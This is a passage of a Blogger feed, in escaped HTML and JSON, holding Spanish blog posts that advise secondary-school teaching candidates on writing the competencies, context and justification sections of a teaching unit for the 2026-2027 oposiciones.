arial;\"\u003E\u0026nbsp;“desempeños que el alumnado debe poder desplegar en actividades o en situaciones cuyo abordaje requiere de los saberes básicos de cada materia\u003Cb\u003E. Las competencias específicas constituyen un elemento de conexión entre, por una parte, las competencias clave\u003C\/b\u003E,\u0026nbsp;\u003Cb\u003Ey por otra, los saberes básicos de las materias y los criterios de evaluación”\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003ELo que yo te aconsejo es que escribas en las pizarra las competencias específicas y las\u0026nbsp;\u0026nbsp;competencias clave que vas a conseguir en esta unidad didáctica\/situación de aprendizaje\u003C\/b\u003E\u0026nbsp;(puede valer con las siglas\u003Cb\u003E) y que una vez explicadas como hemos dicho anteriormente, recalques que estas competencias son la base sobre las que vas a definir los objetivos y seleccionar los saberes básicos, y que por supuesto estarán relacionadas con los criterios de evaluación que\u0026nbsp;\u003C\/b\u003Epermitirán saber su grado de consecución (al fin y al cabo, es dice la ley ¿no?)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ELuego más tarde, cuando hablemos de cada uno de estos apartados, volveremos y explicaremos con más detalle qué objetivos, saberes y criterios de evaluación están relacionados con cada una de las competencias. De manera que todos estas relaciones las podemos ir explicando cuando llegue cada apartado.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEsta es una manera genial de acabar el apartado de competencias. Las he definido, he explicado por qué son tan importantes, he concretado cuáles voy a conseguir en esta unidad didáctica\/situación de aprendizaje\u0026nbsp;\u0026nbsp;y cómo voy a hacerlo exactamente, y además, les he dicho al tribunal “señores, esto está relacionado con todo lo demás, lo dejo aquí escrito porque tengo que pasar al siguiente apartado, pero luego vuelvo”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEs uno de los secretos de toda buena defensa, e incluso de todo discurso. Dejar al oyente con ganas de más, con esa sensación de saber mucho más de lo que se está diciendo, ese\u0026nbsp;\u003Ci\u003Efeeling\u0026nbsp;\u003C\/i\u003Eque no se puede describir, pero que se transmite y se apodera de toda la habitación, de que 30 minutos son demasiado poco para todo lo que les podrías contar.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: 12pt; text-align: start;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003EUna vez vistas las competencias, vamos pasar a los OBJETIVOS dentro de nuestra a\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: black; font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/12\/como-hacer-unidad-didactica-oposiciones.html\"\u003EGuía completa de cómo hacer la unidad didáctica \/ situaciones de aprendizaje en las oposiciones de 2026-2027\u003C\/a\u003E.\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: 12pt; text-align: start;\"\u003E\u003Cbr clear=\"all\" style=\"break-before: page;\" \/\u003E\u003C\/span\u003E\u003Cspan style=\"text-align: start;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: start;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/2018316051200738352"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/2018316051200738352"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.econosublime.com\/2018\/01\/competencias-unidad-didactica-oposiciones-secundaria.html","title":"Las competencias en la unidad didáctica\/situaciones de aprendizaje. OPOSICIONES 2026"}],"author":[{"name":{"$t":"Javier Martínez Argudo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02703254654751561209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjcB7cw1SHAz-MIglpEyvcM3u7tkrfaj7o6DIQ7AOm1ru9U2mecVqEe_s_J4gzEnnIVW8iAFdEXN_uV4KbUgH6qZ6BbjNUtc8I3-sgzwkONW6Rgq4tTnIzj9Fk_WhtYq20cZj58weUEUy3J\/s72-c\/COMPETENCIAS+UNIDAD+DID%25C3%2581CTICA+OPOSICIONES+SECUNDARIA.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6051978502298887267.post-4948420885750030431"},"published":{"$t":"2026-01-06T10:09:00.000+01:00"},"updated":{"$t":"2026-01-07T11:21:14.421+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"OPOSICIONES DE SECUNDARIA 2025"}],"title":{"type":"text","$t":"El contexto en las unidades didácticas\/situaciones de aprendizaje. Oposiciones 2026"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-8csMgJ3MeM1fzHMbWtzs22FNtfzbd1y2jxJdRsU2yWf63wkWDTl9rnkDC7nwt1UqFn-Y1JZLc87KHRoQIWnxq_n3W0vIIbn8OCw_Q-SKMKZJAQagEmZFpcJkErj7p7D8QBc-U4is5Qz6L_RyfhGMPO5paRT2qZZrrdPJ6chDR_nQUJsEvFruU7iERw\/s2000\/contexto.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1533\" data-original-width=\"2000\" height=\"245\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-8csMgJ3MeM1fzHMbWtzs22FNtfzbd1y2jxJdRsU2yWf63wkWDTl9rnkDC7nwt1UqFn-Y1JZLc87KHRoQIWnxq_n3W0vIIbn8OCw_Q-SKMKZJAQagEmZFpcJkErj7p7D8QBc-U4is5Qz6L_RyfhGMPO5paRT2qZZrrdPJ6chDR_nQUJsEvFruU7iERw\/s320\/contexto.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb style=\"font-family: -webkit-standard; text-align: justify;\"\u003E\u003Ci\u003E\u003Cu\u003E\u003Cspan style=\"color: red; font-family: arial;\"\u003EACTUALIZADO ENERO DE 2026\u003C\/span\u003E\u003C\/u\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003EUna vez que hemos justificado la importancia de una unidad didáctica o una situación de aprendizaje debemos pasar a contextualizarla.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"border: 2.25pt solid red; padding: 1pt 4pt;\"\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003ERecuerda que aquí tienes la\u0026nbsp;\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/12\/como-hacer-unidad-didactica-oposiciones.html\"\u003Eguía completa de cómo hacer la unidad didáctica\/situaciones de aprendizaje para las oposiciones 2026-2027\u003C\/a\u003E\u0026nbsp;y que el índice que yo voy a seguir es el siguiente:\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"-webkit-standard, serif\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; text-align: justify; widows: 2;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EJustificación\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EContexto\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ECompetencias\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EObjetivos\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EContenidos\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EMetodología\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEvaluación\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EAtención a la diversidad\u003C\/span\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; widows: 2;\"\u003E\u003Co:p style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; line-height: 18.4px; margin: 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EBibliografía\u0026nbsp;\u003Cspan style=\"font-size: 12pt; text-align: start;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; text-align: start;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; text-align: justify; widows: 2;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; text-align: justify; widows: 2;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EVálida para cualquier especialidad: Economía, Matemáticas, Lengua, Inglés, Filosofía, Francés, Dibujo, Educación Física, Tecnología, Biología, Física y Química, Geografía e Historia etc.\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEl contexto de una unidad didáctica o situación de aprendizaje\u003C\/span\u003E\u003C\/h2\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EAntes de empezar a hablar del contexto de la unidad, recordemos que en las oposiciones primero habré tenido que elaborar una programación didáctica.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EComo sabemos, dentro de dicha programación habré tenido que desarrollar mis unidades didácticas o situaciones de aprendizaje. Para ello, yo recomendaba una tabla de una o dos hojas por unidad\/situación en donde se reflejaban todos los elementos curriculares. Todo esto lo vimos con detalle en la siguiente entrada, \u003Ca href=\"http:\/\/www.econosublime.com\/2023\/04\/desarrollo-situaciones-aprendizaje.html\"\u003Edesarrollo de las unidades didácticas\/situaciones de aprendizaje en la programación didáctica\u003C\/a\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: justify;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EDentro la programación didáctica ya teníamos un apartado que era el contexto y que pudimos ver en la siguiente entrada \u003Ca href=\"http:\/\/www.econosublime.com\/2017\/10\/contexto-programacion-didactica-oposiciones-secundaria-formacion-profesional.html\"\u003Econtexto en la programación didáctica\u003C\/a\u003E.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003EEsto quiere decir, que cuando yo deba elaborar mis unidades didácticas o situaciones de aprendizaje dentro de mi programación ya he explicado el contexto de mi localidad, de mi centro y de mi aula. En este caso, no tendría mucho sentido volver a repetir lo mismo.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: justify;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EAdemás, si hemos dicho que para elaborar la unidad didáctica o situación de aprendizaje tenemos una o dos hojas, tenemos un evidente problema de espacio para explicar todo\u0026nbsp;\u0026nbsp;el contexto ¿Entonces que decimos en este apartado?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: justify;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003EMi sugerencia es que nos centremos en algún aspecto muy relevante de mi localidad, mi centro o mi aula que tenga muchas implicaciones dentro de mi unidad didáctica o situación de aprendizaje.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: justify;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPor ejemplo, un año tuve 6 alumnas marroquíes en un mismo aula. Cuando llegó el momento de hablar del mercado de trabajo, muchas de mis actividades giraban alrededor del mundo laboral en Marruecos y las diferencias entre hombres y mujeres. Esto nos permitió entender grandes implicaciones sociales y económicas que todavía hoy se ven el mundo. Incluso estas alumnas hicieron un trabajo sobre su propio país. Obviamente estas actividades estaban contextualizadas dentro de las características tan particulares de mi aula de ese año.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: justify;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEste es solo un ejemplo, pero esa es la clave del contextualizar una unidad didáctica o situación de aprendizaje. En mi contexto ocurre algo que, de repente, tiene una gran influencia en dicha unidad o situación.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: justify;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: justify;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EUna vez visto el contexto vamos pasar a las COMPETENCIAS dentro de nuestra\u0026nbsp;\u003Cspan style=\"color: black;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/12\/como-hacer-unidad-didactica-oposiciones.html\"\u003EGuía completa de cómo hacer la unidad didáctica \/ situaciones de aprendizaje en las oposiciones de 2026-2027\u003C\/a\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/4948420885750030431"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/4948420885750030431"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.econosublime.com\/2023\/04\/contexto-situaciones-aprendizaje.html","title":"El contexto en las unidades didácticas\/situaciones de aprendizaje. Oposiciones 2026"}],"author":[{"name":{"$t":"Javier Martínez Argudo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02703254654751561209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-8csMgJ3MeM1fzHMbWtzs22FNtfzbd1y2jxJdRsU2yWf63wkWDTl9rnkDC7nwt1UqFn-Y1JZLc87KHRoQIWnxq_n3W0vIIbn8OCw_Q-SKMKZJAQagEmZFpcJkErj7p7D8QBc-U4is5Qz6L_RyfhGMPO5paRT2qZZrrdPJ6chDR_nQUJsEvFruU7iERw\/s72-c\/contexto.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6051978502298887267.post-6678833274241310516"},"published":{"$t":"2026-01-06T09:07:00.000+01:00"},"updated":{"$t":"2026-01-07T11:11:15.457+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"OPOSICIONES DE SECUNDARIA 2027"}],"title":{"type":"text","$t":"La justificación en la unidad didáctica\/situaciones de aprendizaje. OPOSICIONES SECUNDARIA 2027"},"content":{"type":"html","$t":"\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiS6QDDzdP-1J7KNtKSuq7TlOddleuUfBir7maFxmf8LAAdlvt3Pk3KhUL4E4db9aBAaIBYE71WfzE0u6OlyAs_6GB0Howd-ek-5hBcWaTgIWPV4xBhtYdKQg15ylGvnSdV56PinNOX2XQi\/s1600\/JUSTIFICACI%25C3%2593N+UNIDAD+DID%25C3%2581CTICA+OPOSICIONES+SECUNDARIA.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cimg alt=\"JUSTIFICACIÓN UNIDAD DIDÁCTICA OPOSICIONES SECUNDARIA LOMCE Economía, Matemáticas, Lengua, Inglés, Filosofía, Francés, Dibujo, Educación Física, Tecnología, Biología, Física y Química, Geografía e Historia, FOL, ADE y Formación Profesional en general.\" border=\"0\" data-original-height=\"538\" data-original-width=\"961\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiS6QDDzdP-1J7KNtKSuq7TlOddleuUfBir7maFxmf8LAAdlvt3Pk3KhUL4E4db9aBAaIBYE71WfzE0u6OlyAs_6GB0Howd-ek-5hBcWaTgIWPV4xBhtYdKQg15ylGvnSdV56PinNOX2XQi\/s640\/JUSTIFICACI%25C3%2593N+UNIDAD+DID%25C3%2581CTICA+OPOSICIONES+SECUNDARIA.png\" title=\"JUSTIFICACIÓN UNIDAD DIDÁCTICA OPOSICIONES SECUNDARIA LOMCE Economía, Matemáticas, Lengua, Inglés, Filosofía, Francés, Dibujo, Educación Física, Tecnología, Biología, Física y Química, Geografía e Historia, FOL, ADE y Formación Profesional en general.\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EACTUALIZADO ENERO\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E2026\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003C\/span\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ELa justificación es el primer punto de esta\u003Cb\u003E\u0026nbsp;guía de cómo elaborar una unidad didáctica\/situación de aprendizaje\u003C\/b\u003E\u0026nbsp;\u003Cb\u003Epara esta oposiciones de 2026-2027.\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"border: 2.25pt solid red; padding: 1pt 4pt; text-align: start;\"\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003ERecuerda que aquí tienes la\u0026nbsp;\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/12\/como-hacer-unidad-didactica-oposiciones.html\"\u003Eguía completa de cómo hacer la unidad didáctica\/situaciones de aprendizaje para las oposiciones 2026-2027\u003C\/a\u003E\u0026nbsp;y que el índice que yo voy a seguir es el siguiente:\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"-webkit-standard, serif\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; text-align: justify; widows: 2;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EJustificación\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EContexto\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ECompetencias\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EObjetivos\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EContenidos\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EMetodología\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv 